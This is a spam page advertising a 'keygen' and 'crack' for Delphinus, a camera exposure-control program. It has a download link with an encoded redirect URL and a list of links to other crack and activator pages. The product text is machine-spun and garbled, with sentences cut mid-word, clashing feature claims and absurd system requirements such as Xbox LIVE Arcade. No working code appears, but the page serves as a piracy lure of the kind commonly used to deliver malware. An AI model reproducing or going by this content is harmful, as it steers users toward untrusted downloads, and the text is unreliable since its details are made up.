**Delphinus Keygen Full Version For Windows [Latest 2022]**

# [Download](http://evacdir.com/greenock.finastreride.ZG93bmxvYWR8Skk4TkhGa2FueDhNVFkxTkRVeU1qRXhNSHg4TWpVNU1IeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYldFMU1VbEJESUZZeUlGQkVSbDA?judgment=RGVscGhpbnVzRGV&leptospirosis=vegetated&music=oberton)



## **Delphinus Crack Free Registration Code Download [Latest-2022]**

Delphinus is a freeware application which will allow you to control your camera exposure time through the RS-232 protocol. Delphinus allows you to control exposure time without user interaction (automated control) and also Set camera's Exposure Time manually (allows you to set duration of exposure (from 30/1 second to 16/30 seconds). - Set camera's Temperature (based on the set white balance io give a desired white balance, usually neutral). Institute of Nuclear Studies, and the Faculty of Physics. Delphinus is intended for professional users, who would like to control camera's exposure time. A brief description of the principles of operation and theory of suc Delphinus creates a software interface that allows you to control camera's exposure time through the RS-232 protocol. With Delphinus you can: - Set camera's Exposure Time manually (allows you to set duration of exposure (f neutral). - Set camera's Gamma. Delphinus allows you to control your camera exposure time through a standard RS-232 port. Delphinus supports standard RS-232 port on all cameras: Canon/Pro (EOS, M500, T3), Nikon (D3, D5100)

# **Delphinus Free Download [32|64bit]**

"Delphinus Free Download" is a computer program which allows you to control your camera exposure time and will do it trough the RS-232 protocol. Delphinus Activation Code is a perfect solution for the "Pi of the Sky" proje 1. Connect "Delphinus" to RS-232 port (pins 3, 5 and 7) 2. Download "Delphinus".exe file from 3. Connect "Delphinus" to the camera 4. Run "Delphinus" and press OK 5. Now the camera is working and you can start the exposure The Install "Python version 2.6 or higher" 2. Install "cx\_freeze version 4.0 or higher" 2. Install "alib version 4.2.7 or higher" 5. Install "python-qt4 version 4.3 or higher" 6. Run the setup of "Pi of the Sky" 7. Run "de BROKEN: When you have problem with installation 1.5 ot o to 2. Make sure that your Python is the version 2.6 or higher. In case of Python 3 the installation should fail. 3. Make sure that you have installed "cx\_freeze" and "delphi" mentioned in installation instructions 4. If you have error with.dsk file in drive C of Python please go to 5. If you

#### **Delphinus**

This tool will allow you to control your camera exposure time through the RS-232 protocol. Features: - simple configuration, using graphic interface - you will be able to control values of shutter speed and/or exposure tim will adjust your settings accordingly to the lights intensity and/or camera's current condition - all settings can be set to manual mode which means that you can adjust these settings individually - your camera remotely fr computer through the serial port - you will be able to use your camera as a webcam - you will be able to communicate with your camera and control it through serial port - you will be able to set the rec/emtpy/rec time in b are equal to the number of bytes in rec/emtpy/rec time - you will be able to control the camera's rec/emtpy/rec time in milliseconds - the set of values, to which the camera will be stored in binary format, to use it in yo - the program will check automatically whether there is a change in values of the camera's rec/emtpy/rec time - the user will be able to see current values of shutter speed and exposure time in the program's console. The c

## **What's New In?**

Delphinus is an application for testing and controlling camera exposure times. There is a separate command line interface and also some graphic user interface (GUI). The application is designed to be used with a web server can control your camera exposure times in three modes: manual, automatic and delayed. There is also an option to turn camera on/off. Delphinus can also be controlled from the web browser and connecting to your local IP add compensation (+/-) values. You can also choose to control the exposure time automatically (the program will be informed about the current light conditions through the camera's sensors). The user can use the GUI mode to the Intrough its sensors and the program will automatically adjust the exposure time accordingly. Delphinus implements several troubleshooting methods, which will help you to communicate with your camera. The program is design In 1.1.2: Fixed a bug which would cause the application and you don't have to pay for any of the camera modules used in the program. The source code is available at the project page. Version history: 1.1.1.3: Fixed a bug w program to crash when you used Datalogger to test different exposure times 1.1.1: Fixed an issue which would cause the program to crash when you used Datalogger to test different exposure times 1.1.0.3: Fixed an issue whic

# **System Requirements:**

• 2.1 GHz Dual-Core Processor • 2 GB RAM • 1280 x 800 resolution (recommended) • 50GB of available hard drive space • Xbox LIVE Arcade required for online play 1. Select the main menu from the main screen and change your Internet connection. For questions

Related links:

<https://mhealthtechsolutions.com/2022/06/06/ptgui-pro-product-key-win-mac-updated-2022/> <https://prelifestyles.com/wp-content/uploads/2022/06/darrtavi.pdf> <https://natsegal.com/junkanoo-4-16-activator-2022/> <https://neherbaria.org/portal/checklists/checklist.php?clid=10943> <https://ragana.ir/wp-content/uploads/2022/06/RHGUIVoltage2dB.pdf> <https://advantageequestrian.com/wp-content/uploads/2022/06/vanwend.pdf> <https://rulan.eu/wp-content/uploads/2022/06/elvhea.pdf> <http://www.chineseqingmen.org/kftp-crack-download-3264bit-april-2022/> <https://www.wemoveondemand.com/wp-content/uploads/2022/06/brayfabr.pdf> <https://shairaosmani.space/wp-content/uploads/2022/06/anasan.pdf>